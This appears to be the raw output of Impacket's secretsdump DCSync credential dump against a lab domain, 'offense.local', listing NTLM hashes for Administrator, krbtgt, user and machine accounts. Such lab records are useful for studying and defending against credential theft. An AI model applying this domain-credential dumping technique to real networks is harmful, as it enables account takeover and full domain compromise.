 Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:def431e78041393445fbe759c3f1f8bb:::
offense.local\spot:1105:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
offense.local\spotless:1106:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
offense.local\sandy:1111:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
laura:1118:aad3b435b51404eeaad3b435b51404ee:807ea747a243145d8842bfd575dde961:::
offense.local\bob:1119:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:1a02eaae684d0b03d1c19d37cf5adc8f:::
WS02$:1113:aad3b435b51404eeaad3b435b51404ee:2f1fe57234d65834070246ffc886f02c:::
WS01$:1114:aad3b435b51404eeaad3b435b51404ee:277a8d650d28af92e76b28446afd17ed:::
LT01$:1115:aad3b435b51404eeaad3b435b51404ee:7d817608f2fde8ab51fa26a60cc592ce:::
testmachine$:1117:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Cleaning up